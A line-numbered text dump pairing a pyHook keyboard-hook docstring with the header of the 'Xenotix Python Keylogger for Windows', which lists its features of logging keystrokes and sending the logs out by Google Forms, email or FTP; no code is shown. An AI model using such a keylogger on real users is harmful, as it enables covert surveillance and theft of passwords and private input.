 7960.txt
dump > 7960.txt
github Aa Abl .* 6 of 37
15517
15518 Passes a keyboard event on to the appropriate handler if one is registered.
15519 @param msg: Message value
15520 @type msg: integer
15521 @param vk_code: The virtual keycode of the key
15522 @type vk_code: integer
15523 @param scan_code: The scan code of the key
15524 @type scan_code: integer
15525 @param ascii: ASCII numeric value for the key if available
15526 @type ascii: integer
15527 @param flags: Flags associated with the key event (injected or not, extended key, etc.)
15528 @type flags: integer
15529 @param time: Time since the epoch of the key event
15530 @type time: integer
15531 @param hwnd: Window handle of the foreground window at the time of the event
15532 @type hwnd: integer
15533
15534 Xenotix Python Keylogger for Windows
15535 ====================================
15536 Coded By: Ajin Abraham <ajin25@gmail.com>
15537 Website: http://opensecurity.in/xenotix-python-keylogger-for-windows/
15538 GitHub: https://github.com/ajinabraham/Xenotix-Python-Keylogger
15539 FEATURES
15540 ========
15541 1.STORE LOGS LOCALLY
15542 2.SEND LOGS TO GOOGLE FORMS
15543 3.SEND LOGS TO EMAIL
15544 4.SEND LOGS TO FTP
15545 MINIMUM REQUIREMENTS
15546 ===================
15547 Python 2.7: http://www.python.org/getit/
15548 pyHook Module: http://sourceforge.net/projects/pyhook/
15549 pyrhoncom Module: http://sourceforge.net/projects/pywin32/
15550 pyHook Module -